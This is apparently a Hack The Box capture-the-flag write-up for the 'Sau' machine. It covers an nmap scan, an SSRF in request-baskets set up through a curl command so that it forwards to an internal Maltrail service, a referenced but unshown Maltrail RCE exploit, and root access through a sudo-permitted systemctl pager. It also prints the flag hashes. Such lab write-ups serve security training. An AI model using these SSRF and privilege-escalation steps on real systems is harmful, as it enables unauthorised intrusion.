Sau
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/HTB/Sau]
└─$ sudo nmap -sC -sV -T4 10.10.11.224 -oN Nmap_results.txt
[sudo] password for kali:
Starting Nmap 7.94 ( https:/nmap.org ) at 2023-08-29 12:45 IST
Nmap scan report for 10.10.11.224
Host is up (0.17s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Tue, 29 Aug 2023 07:17:19 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Tue, 29 Aug 2023 07:16:43 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Tue, 29 Aug 2023 07:16:45 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data.
Web Enumeration ⤵️

After clicking on create button →
1
2
3

Basket 'nxhtzfm' is successfully created!
Your token is: 8fREKdr_kiHy5fuFJce3w5JPrnQ5zlnnhzTVJ4CUo62O


I got a dashboard which keeps log of the URL activity →
Through web recon I got to know about the vulberability that this site is affected to so I got this →

Now I set the options and all the Settings options through curl with the new directory named as shell →
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Sau]
└─$ curl --location 'http:/10.10.11.224:55555/api/baskets/shell' --header 'Content-Type: application/json' --data '{"forward_url": "http:/127.0.0.1:80/", "proxy_response": true, "insecure_tls": false, "expand_path": true, "capacity": 250}'
{"token":"ZLVtatdn0yuct7Sy8iOpI9t0VryjYQL68vTkd-TX8HMT"}

I accessed the http:/10.10.11.224:55555/api/baskets/shell page I got this
I also tried to set these below options on curl →
Now Lets access the url directly http:/10.10.11.224:55555/shelland I got this →

Now with some web recon I find out that this Mailtrail (v0.53) is vulnerable and can give me RCE so I used this exploit →
I got the shell now its time for dig in into the shell for root access →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
puma@sau:~$ ls -al
ls -al
total 36
drwxr-xr-x 4 puma puma 4096 Aug 29 05:24 .
drwxr-xr-x 3 root root 4096 Apr 15 09:17 ..
lrwxrwxrwx 1 root root 9 Apr 14 17:46 .bash_history -> /dev/null
-rw-r--r-- 1 puma puma 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 puma puma 3771 Feb 25 2020 .bashrc
drwx------ 2 puma puma 4096 Apr 15 09:42 .cache
drwx------ 3 puma puma 4096 Apr 15 09:51 .gnupg
-rw-r--r-- 1 puma puma 807 Feb 25 2020 .profile
-rw------- 1 puma puma 556 Aug 29 05:24 .viminfo
lrwxrwxrwx 1 puma puma 9 Apr 15 09:41 .wget-hsts -> /dev/null
-rw-r----- 1 root puma 33 Aug 29 04:08 user.txt
puma@sau:~$ cat user.txt
cat user.txt
9d18067025cba80f61b19105560f6662
puma@sau:~$
Now lets see how this user can get me to root →
1
2
3
4
5
6
7
8
9
puma@sau:~$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:

(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:~$
Now from gtfobin site I got the payload that gona get me root →
Now I used it and got this →
1

puma@sau:~$ sudo /usr/bin/systemctl status trail.service
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# cd /root
# ls -al
total 44
drwx------ 6 root root 4096 Aug 29 09:58 .
drwxr-xr-x 20 root root 4096 Jun 19 09:41 ..
lrwxrwxrwx 1 root root 9 Apr 15 09:35 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 3 root root 4096 Jun 19 09:41 .cache
-rw------- 1 root root 31 Aug 29 09:58 .lesshst
drwxr-xr-x 3 root root 4096 Jun 8 11:03 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwx------ 2 root root 4096 Apr 14 17:38 .ssh
-rw-r--r-- 1 root root 39 Jun 8 11:05 .vimrc
lrwxrwxrwx 1 root root 9 Apr 15 09:35 .wget-hsts -> /dev/null
drwxr-xr-x 4 root root 4096 Jun 19 09:41 go
-rw-r----- 1 root root 33 Aug 29 04:08 root.txt
#
# cat root.txt
2754674b979d814022ef84fa0cdd965b
#
If you have any questions or suggestions, please leave a comment below. Thank You !